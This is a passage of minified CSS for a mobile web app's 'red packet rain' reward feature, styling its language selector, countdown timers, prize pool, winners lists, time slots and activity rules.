.item[aria-checked=true][data-v-5ba10c0e] :is(span){color:#fff}.language_container .list .item[data-v-5ba10c0e]:not(:last-child):after{content:"";position:absolute;right:0;height:.5rem;border-right:.3px solid rgba(255,255,255,.6)}.language_container .list[data-v-5ba10c0e] .van-radio__icon .van-icon{border-radius:.13rem;display:none}.language_container .list[data-v-5ba10c0e] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}body:not([theme=theme1]) .language_container[data-v-5ba10c0e]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important}body:not([theme=theme1]) .language_container .list[data-v-5ba10c0e] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}.urPKStyle .languageSelect img[data-v-5ba10c0e]{margin-right:0!important;margin-left:.31rem}.urPKStyle .navbar__content-left[data-v-5ba10c0e]{position:relative!important;left:0!important;right:.75rem}.urPKStyle .navbar__content-right[data-v-5ba10c0e]{right:unset!important;left:.88rem}.urPKStyle .list-title img[data-v-5ba10c0e]{margin-right:0!important;margin-left:.5rem}.urPKStyle .list .item[data-v-5ba10c0e]:not(:last-child):after{right:unset!important;left:0;border-right:0!important;border-left:.3px solid rgba(255,255,255,.6)}.unclaimed-item[data-v-2a6b1b34]{width:100%;height:5rem;border-radius:.63rem;padding:.63rem .94rem;box-sizing:border-box;margin-bottom:.63rem;position:relative}.unclaimed-item[data-v-2a6b1b34]:last-child{margin-bottom:0}.unclaimed-item .item-header[data-v-2a6b1b34]{display:flex;justify-content:space-between;align-items:flex-start}.unclaimed-item .item-header .item-title[data-v-2a6b1b34]{font-size:1.13rem;font-weight:600;color:#fff76b;flex:1;margin-right:.75rem}.unclaimed-item .item-action[data-v-2a6b1b34]{display:flex;justify-content:space-between;align-items:flex-end;position:absolute;bottom:.63rem;left:.94rem;right:.94rem}.unclaimed-item .item-action .left[data-v-2a6b1b34]{text-align:left;display:flex;flex-direction:column;gap:.31rem}.unclaimed-item .item-action .left .time[data-v-2a6b1b34],.unclaimed-item .item-action .left .source[data-v-2a6b1b34]{color:#fff;font-size:.63rem}.unclaimed-item .item-action .left .source span[data-v-2a6b1b34]{color:#fff76b}.unclaimed-item .go-button[data-v-2a6b1b34]{background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);border:1px solid #900606;border-radius:.5rem;color:#7b1801;width:4.63rem;min-height:1.63rem;display:flex;flex-direction:column;line-height:1.63rem;align-items:center;justify-content:center;font-size:.75rem;font-weight:500;cursor:pointer;position:relative}.unclaimed-item .go-button.disable[data-v-2a6b1b34]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);color:#303030;cursor:not-allowed}.unclaimed-item .go-button.countdownText[data-v-2a6b1b34]{line-height:1.19rem!important}.unclaimed-item .go-button .countdown-text[data-v-2a6b1b34]{display:block;font-size:.63rem;line-height:1}.unclaimed-item .item-reward[data-v-2a6b1b34]{display:flex;align-items:center;gap:.38rem;flex-shrink:0}.unclaimed-item .item-reward .coin-icon[data-v-2a6b1b34]{width:1.25rem;height:1.19rem}.unclaimed-item .item-reward .reward-amount[data-v-2a6b1b34]{font-size:.75rem;color:#fff76b}body:not([theme=theme1]) .unclaimed-item .item-header .item-title[data-v-2a6b1b34]{color:#3aafff!important}body:not([theme=theme1]) .unclaimed-item .go-button[data-v-2a6b1b34]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;box-shadow:0 .5px #00000040!important;border:none!important;color:#fff!important}body:not([theme=theme1]) .unclaimed-item .go-button.disable[data-v-2a6b1b34]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;color:#303030!important}body:not([theme=theme1]) .unclaimed-item .item-action .left .source span[data-v-2a6b1b34]{color:#0c97f6!important}.number-image-font[data-v-c7c1232f]{display:flex;align-items:baseline}.num-img[data-v-c7c1232f]{display:block;margin-right:.13rem}.redPackRainCanvas[data-v-8d50253d]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/redPackRainCanvas-65813306.webp) no-repeat;background-size:100% 100%;width:100%;height:100%;position:fixed;top:0;bottom:0;left:50%;transform:translate(-50%);width:25rem;z-index:106}.red_pack_rain[data-v-8d50253d]{height:calc(100 * var(--vh));min-height:calc(100 * var(--vh));position:relative;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;bottom:0;left:50%;transform:translate(-50%);z-index:108;width:25rem}@media screen and (width <= 500px){.red_pack_rain[data-v-8d50253d]{width:100%;left:0;transform:translate(0)}}.red_pack_rain[data-v-8d50253d]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain.show-bg[data-v-8d50253d]{background-color:#0009}.red_pack_rain .red_pack_rain_box[data-v-8d50253d]{height:calc(100 * var(--vh));min-height:calc(100 * var(--vh));overflow:hidden;display:flex;flex-direction:column;padding-bottom:1.88rem;box-sizing:border-box;width:100%;margin:0 auto}.red_pack_rain .header-section[data-v-8d50253d]{flex:0 0 auto;text-align:center;padding:1.25rem 0;position:relative}.red_pack_rain .header-section .close_btn[data-v-8d50253d]{position:absolute;top:2.19rem;right:1.56rem;width:1.5rem;height:1.5rem;z-index:100}.red_pack_rain .header-section .title-banner[data-v-8d50253d]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/top_bg-8fa2f98c.png) no-repeat;background-size:100% 100%;height:13.63rem;width:100%;z-index:100;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative}.red_pack_rain .header-section .title-banner .title-banner-content[data-v-8d50253d]{margin-top:7.5rem}.red_pack_rain .bottom_bg[data-v-8d50253d]{flex:1 1 auto;overflow-y:hidden;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/big_bg-0dc16ddf.png) no-repeat;background-size:100% 100%;margin:-3.13rem .63rem 0;padding:1.56rem .63rem .94rem;z-index:1;display:flex;flex-direction:column}.red_pack_rain .bottom_bg .prize-pool[data-v-8d50253d]{margin-bottom:1.88rem;display:flex;padding:0 1.25rem}.red_pack_rain .bottom_bg .prize-pool img[data-v-8d50253d]{height:3.75rem;margin-right:1.06rem}.red_pack_rain .bottom_bg .prize-pool .amount-display[data-v-8d50253d]{display:flex;align-items:center}.red_pack_rain .bottom_bg .prize-pool .currency[data-v-8d50253d]{margin-right:.63rem}.red_pack_rain .bottom_bg .prize-pool .amount[data-v-8d50253d]{font-size:2rem;font-weight:700;background:linear-gradient(180deg,#fe7aac 0%,#fb1a63 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;text-shadow:0 .31rem .25rem rgba(157,6,76,.7);-webkit-text-stroke-width:.09rem;-webkit-text-stroke-color:#aa2e56;font-family:Anek Latin;font-style:normal;font-weight:bolder;line-height:normal}.red_pack_rain .bottom_bg .prize-pool .daily-limit[data-v-8d50253d]{color:#000;font-size:.88rem;font-weight:500;display:flex;align-items:center;margin-top:.63rem}.red_pack_rain .bottom_bg .prize-pool .daily-limit .limit-amount[data-v-8d50253d]{margin-left:.19rem}.red_pack_rain .bottom_bg .countdown-section[data-v-8d50253d]{border-radius:.38rem;padding-top:.31rem;margin-top:-.63rem;padding-bottom:1px}.red_pack_rain .bottom_bg .countdown-section .countdown-text[data-v-8d50253d]{font-size:.88rem;color:#fdad5f;text-align:center}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper[data-v-8d50253d]{display:flex;align-items:center;justify-content:center;gap:.25rem;margin-top:.44rem;flex-wrap:nowrap;white-space:nowrap}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper .colon[data-v-8d50253d]{display:inline-block;font-size:2rem;line-height:1rem;color:#fff;font-weight:500;margin:0 .38rem 0 -.13rem;flex-shrink:1;white-space:nowrap}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper .block[data-v-8d50253d]{display:inline-block;width:2.5rem;height:2.88rem;color:#fff;font-family:D-DIN-PRO;font-size:.75rem;text-align:center;background:url([data-uri]) no-repeat;background-size:100% 100%;margin-right:.31rem;font-size:1.88rem;line-height:2.88rem;font-weight:500;flex-shrink:1;white-space:nowrap}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper .block[data-v-8d50253d]:last-child{margin-right:0}.red_pack_rain .bottom_bg .countdown-section .grab-button-container[data-v-8d50253d]{display:flex;justify-content:center;align-items:center;width:100%}.red_pack_rain .bottom_bg .countdown-section .grab-button[data-v-8d50253d]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid transparent;background-origin:border-box;background-clip:padding-box,border-box;box-shadow:0 .13rem .13rem #00000061;background-size:100% 100%;color:#713300;min-width:40%;height:2.25rem;display:flex;align-items:center;justify-content:center;font-size:1rem;cursor:pointer;font-weight:500;text-align:center;border-radius:.38rem;background-image:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%),linear-gradient(180deg,#a60f00 0%,#530002 100%);margin-top:.44rem;padding:0 1.25rem}.red_pack_rain .bottom_bg .countdown-section .grab-button-disabled[data-v-8d50253d]{background:linear-gradient(180deg,#b5b5b5 0%,#858585 100%);color:#fff;border:1px solid #b5b5b5;box-shadow:none;cursor:not-allowed}.red_pack_rain .bottom_bg .countdown-section .textTips[data-v-8d50253d]{text-align:center;font-size:.75rem;margin-top:.25rem}.red_pack_rain .bottom_bg .tabs-section[data-v-8d50253d]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bg-57dadc95.png) no-repeat;background-size:100% auto;background-position:top;margin-top:.63rem;color:#fff;flex:1;display:flex;flex-direction:column;min-height:0;border:1px solid #efb54e;border-radius:.63rem}.red_pack_rain .bottom_bg .tabs-section .tab-buttons[data-v-8d50253d]{display:flex;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/tab_bg-03f38d0f.png) no-repeat;background-size:100% 100%;border-radius:.63rem .63rem 0 0}.red_pack_rain .bottom_bg .tabs-section .tab-buttons .tab-button[data-v-8d50253d]{flex:1;padding:.13rem 1rem;text-align:center;color:#fff;font-size:1rem;font-weight:500;cursor:pointer;transition:all .3s ease;display:flex;align-items:center;justify-content:center;min-height:2.5rem}.red_pack_rain .bottom_bg .tabs-section .tab-buttons .tab-button.active[data-v-8d50253d]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/activity_tab-6d9a3dd5.png) no-repeat;background-size:100% 100%;border-radius:.63rem .63rem 0 0}.red_pack_rain .bottom_bg .tabs-section .tab-content-box[data-v-8d50253d]{position:relative;overflow:hidden;flex:1;min-height:0;max-height:100%}.red_pack_rain .bottom_bg .tabs-section .tab-content[data-v-8d50253d]{position:absolute;top:0;right:0;bottom:0;left:0;overflow-y:auto;padding:0;opacity:0;pointer-events:none;transition:opacity .15s linear;will-change:opacity}.red_pack_rain .bottom_bg .tabs-section .tab-content[data-v-8d50253d]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain .bottom_bg .tabs-section .tab-content.active[data-v-8d50253d]{opacity:1;pointer-events:auto;z-index:1}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box[data-v-8d50253d]{border-radius:.38rem;padding-top:.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list-title[data-v-8d50253d]{color:#edd25f;border-bottom:1px solid #5c0f05;font-size:.88rem;font-weight:500;display:flex;align-items:center;justify-content:left}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list-title span[data-v-8d50253d]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/title_bg-aefe38d7.png) no-repeat;background-size:100% 100%;width:7.88rem;height:2rem;text-align:center;font-size:.88rem;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header[data-v-8d50253d]{display:flex;justify-content:space-between;background:rgba(72,0,4,.5019607843);height:2.5rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header .col-header[data-v-8d50253d]{font-weight:700;color:#fff;font-size:.88rem;display:flex;align-items:center;justify-content:center;width:33.33%}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body[data-v-8d50253d]{margin-top:.13rem;padding:0 1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container[data-v-8d50253d]{height:6.25rem;overflow:hidden;position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .seamless-scroll-wrapper[data-v-8d50253d]{height:100%;overflow:hidden;position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .seamless-scroll-wrapper .scroll-content[data-v-8d50253d]{animation:scrollUp-8d50253d 60s linear infinite;will-change:transform;transform:translateZ(0)}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .seamless-scroll-wrapper .scroll-content.paused[data-v-8d50253d]{animation-play-state:paused}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .static-winners-list[data-v-8d50253d]{height:100%;overflow-y:auto}@keyframes scrollUp-8d50253d{0%{transform:translateY(0)}to{transform:translateY(-50%)}}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row[data-v-8d50253d]{display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;padding:.25rem 0;height:1.88rem;min-height:1.88rem;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row[data-v-8d50253d]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row .col-data[data-v-8d50253d]{flex:1;font-size:.88rem;color:#fff;line-height:1.06rem;display:flex;align-items:center;justify-content:center;width:33.33%}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body-details[data-v-8d50253d]{padding:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1[data-v-8d50253d]{padding-bottom:.44rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head[data-v-8d50253d]{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-bottom:.88rem;width:100%;height:3.56rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .left[data-v-8d50253d]{color:#ffed34;font-size:.88rem;line-height:1.25rem;display:flex;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .left span[data-v-8d50253d]{font-size:2rem;font-weight:700;background:rgb(255,237,52);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;text-shadow:0 .38rem .38rem rgba(161,49,13,.6);-webkit-text-stroke-width:.5px;-webkit-text-stroke-color:rgb(179,52,97);font-family:Anek Latin;font-style:normal;font-weight:bolder;line-height:normal}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right[data-v-8d50253d]{position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selsect_value[data-v-8d50253d]{display:flex;align-items:center;font-size:.75rem;height:1.63rem;padding:0 1px 0 .63rem;border:1px solid rgb(255,237,52);border-radius:.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selsect_value img[data-v-8d50253d]{width:1rem;height:1rem;margin-left:.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selset_list[data-v-8d50253d]{position:absolute;top:1.63rem;right:0;background-color:#994327;border-radius:.25rem;padding:0 .63rem;overflow:hidden;opacity:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selset_list p[data-v-8d50253d]{height:1.5rem;line-height:1.5rem;font-size:.75rem;text-align:center;min-width:4.38rem;width:100%;display:inline-block;box-sizing:border-box;white-space:nowrap}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .show[data-v-8d50253d]{opacity:1}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header[data-v-8d50253d]{display:flex;justify-content:space-between;background:rgba(72,0,4,.5019607843);height:2.5rem;padding-right:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header[data-v-8d50253d]{flex:none;font-weight:700;color:#fff;font-size:.88rem;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header[data-v-8d50253d]:first-child{width:30%;text-align:center;margin-left:2.19rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header[data-v-8d50253d]:last-child{width:20%;text-align:center;margin-right:.31rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body[data-v-8d50253d]{margin-top:.13rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row[data-v-8d50253d]{display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;min-height:1.88rem;align-items:center;padding:.25rem 0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row[data-v-8d50253d]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row .col-data[data-v-8d50253d]{flex:none;font-size:.88rem;color:#fff;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row .col-data[data-v-8d50253d]:first-child{width:30%;text-align:center;margin-left:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row .col-data[data-v-8d50253d]:last-child{text-align:center;width:20%;color:#ffed34;padding-right:0;margin-right:.31rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body[data-v-8d50253d]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky[data-v-8d50253d]{padding:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row[data-v-8d50253d]{padding:0 1.25rem;margin:.31rem 0;position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row .level-img[data-v-8d50253d]{width:1.88rem;height:1.5rem;position:absolute;top:50%;left:0;transform:translateY(-50%);margin:0 .31rem 0 1.13rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row[data-v-8d50253d]:nth-child(1){background:linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 60%,rgba(255,227,116,0) 100%);position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row[data-v-8d50253d]:nth-child(2){background:linear-gradient(90deg,rgba(50,173,230,.45) 0%,rgba(50,173,230,0) 60%,rgba(50,173,230,0) 100%);position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row[data-v-8d50253d]:nth-child(3){background:linear-gradient(90deg,rgba(137,6,7,.45) 0%,rgba(137,6,7,0) 60%,rgba(137,6,7,0) 100%);position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .redPackNext[data-v-8d50253d]{width:1.19rem;height:.88rem;margin:.31rem auto 0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2[data-v-8d50253d]{margin-top:.88rem;padding-top:.25rem;padding-bottom:.44rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .redPackNext[data-v-8d50253d]{width:1.19rem;height:.88rem;margin:.31rem auto 0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head[data-v-8d50253d]{display:flex;flex-direction:column;justify-content:center;align-items:center;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/my_bg-5b4e9c6f.png) no-repeat;background-size:100% 100%;min-height:3.56rem;position:relative;padding-top:.44rem;box-sizing:border-box}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .left[data-v-8d50253d]{color:#f797a2;font-size:.88rem;line-height:1.25rem;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .left p[data-v-8d50253d]{margin:0;margin-bottom:.13rem;text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .left span[data-v-8d50253d]{font-size:2rem;font-weight:700;background:linear-gradient(180deg,#ffd700 0%,#ffed34 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;text-shadow:0 .38rem .38rem rgba(161,49,13,.6);-webkit-text-stroke-width:.5px;-webkit-text-stroke-color:rgb(255,237,52);font-family:Anek Latin;font-style:normal;font-weight:bolder;line-height:normal;text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box[data-v-8d50253d]{position:absolute;bottom:.63rem;right:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right[data-v-8d50253d]{position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selsect_value[data-v-8d50253d]{display:flex;align-items:center;justify-content:center;font-size:.75rem;height:1.75rem;min-width:4.94rem;position:relative;background:#7a000d;border-radius:.25rem;cursor:pointer;padding:0 .19rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selsect_value span[data-v-8d50253d]{color:#fff;padding-right:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selsect_value img[data-v-8d50253d]{width:1rem;height:1rem;position:absolute;top:22%;right:.31rem;transform:translateY(-50%);transition:transform .3s}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selset_list[data-v-8d50253d]{position:absolute;top:1.75rem;right:0;background:#7a000d;border-radius:.25rem;padding:.25rem 0;overflow:hidden;opacity:0;visibility:hidden;transition:opacity .3s,visibility .3s;z-index:10;min-width:4.94rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selset_list p[data-v-8d50253d]{height:1.75rem;line-height:1.75rem;font-size:.75rem;text-align:center;color:#fff;cursor:pointer;padding:0 .63rem;box-sizing:border-box;white-space:nowrap}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selset_list p[data-v-8d50253d]:hover{background:rgba(255,255,255,.1)}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right.show .selset_list[data-v-8d50253d],.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selset_list.show[data-v-8d50253d]{opacity:1;visibility:visible}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header[data-v-8d50253d]{display:flex;justify-content:space-between}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header .col-header[data-v-8d50253d]{flex:1;font-weight:700;color:#fff;font-size:.88rem;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header .col-header[data-v-8d50253d]:first-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header .col-header[data-v-8d50253d]:last-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header-my[data-v-8d50253d]{display:flex;justify-content:space-between;background:rgba(72,0,4,.5019607843);height:2.5rem;padding:0;width:100%;box-sizing:border-box}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header-my .col-header[data-v-8d50253d]{flex:none;font-weight:700;color:#fff;font-size:.88rem;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header-my .col-header[data-v-8d50253d]:first-child{text-align:center;width:40%;margin-left:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header-my .col-header[data-v-8d50253d]:last-child{text-align:center;width:20%;margin-right:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body[data-v-8d50253d]{margin-top:.5rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row[data-v-8d50253d]{display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;min-height:1.88rem;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row[data-v-8d50253d]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row .col-data[data-v-8d50253d]{flex:1;font-size:.88rem;color:#fff;line-height:1.06rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row .col-data[data-v-8d50253d]:first-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row .col-data[data-v-8d50253d]:last-child{text-align:center;padding-right:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body[data-v-8d50253d]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my[data-v-8d50253d]{margin-top:.13rem;padding:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row[data-v-8d50253d]{width:100%;display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;min-height:1.88rem;align-items:center;padding:.25rem 0;box-sizing:border-box}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row[data-v-8d50253d]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row .col-data[data-v-8d50253d]{flex:none;font-size:.88rem;color:#fff;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row .col-data[data-v-8d50253d]:first-child{text-align:center;width:40%;font-size:.81rem;white-space:nowrap;margin-left:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row .col-data[data-v-8d50253d]:last-child{text-align:center;width:20%;margin-right:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row .col-data.amount[data-v-8d50253d]{color:#ffed34;font-weight:500}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots[data-v-8d50253d]{margin-top:.38rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .section-title[data-v-8d50253d]{color:#edd25f;border-bottom:1px solid #5c0f05;font-size:.88rem;font-weight:500;display:flex;align-items:center;justify-content:left}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .section-title span[data-v-8d50253d]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/title_bg-aefe38d7.png) no-repeat;background-size:100% 100%;width:7.88rem;height:2rem;text-align:center;font-size:.88rem;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid[data-v-8d50253d]{display:grid;grid-template-columns:repeat(3,1fr);row-gap:.5rem;column-gap:0;width:100%;padding:.5rem .63rem 0;box-sizing:border-box;align-items:start;justify-items:start}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid .time-slot[data-v-8d50253d]{font-size:.75rem;line-height:1.06rem;color:#ffe47b;display:flex;align-items:center;justify-content:flex-start;box-sizing:border-box;white-space:nowrap;width:100%;margin-left:.63rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid .time-slot img[data-v-8d50253d]{height:.88rem;width:.88rem;margin-right:.25rem;flex-shrink:0;display:inline-block;vertical-align:middle}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid .time-slot .time-text[data-v-8d50253d]{font-variant-numeric:tabular-nums;font-feature-settings:"tnum";display:inline-block;min-width:6ch;text-align:left}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules[data-v-8d50253d]{margin-top:.88rem;background:rgba(72,0,4,.5019607843);margin-top:1.25rem;padding:.63rem .31rem 0}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules .content[data-v-8d50253d]{font-size:.75rem;line-height:1.06rem;color:#a04849;margin-top:.31rem;width:100%;word-break:break-all;white-space:pre-line}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules .content[data-v-8d50253d]::-webkit-scrollbar{width:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules .content[data-v-8d50253d] :is(img){display:block!important;width:100%!important}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board[data-v-8d50253d]{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board 